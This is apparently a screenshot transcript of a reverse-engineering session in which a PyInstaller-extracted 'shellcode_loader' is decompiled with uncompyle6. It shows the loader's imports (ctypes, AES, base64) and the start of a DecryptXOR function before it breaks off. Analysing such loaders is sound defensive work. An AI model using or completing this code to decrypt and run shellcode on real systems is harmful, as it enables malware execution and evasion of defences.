 PS Z:\pyinstxtractor\shellcode_loader.exe_extracted> C:\Python37\Scripts\uncompyle6 .\shellcode_loader.pyc
# uncompyle6 version 3.9.0a1
# Python bytecode version base 3.7.0 (3394)
# Decompiled from: Python 3.7.9 (tags/v3.7.9:13c94747c7, Aug 17 2020, 18:58:18) [MSC v.1900 64 bit (AMD64)]
# Embedded file name: shellcode_loader.py
import sys, ctypes
from time import sleep
import ctypes.wintypes as wt
import hashlib
from random import choice
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from string import ascii_letters, digits
from base64 import b64decode

def DecryptXOR(data, key):
    data = bytearray(b64decode(data))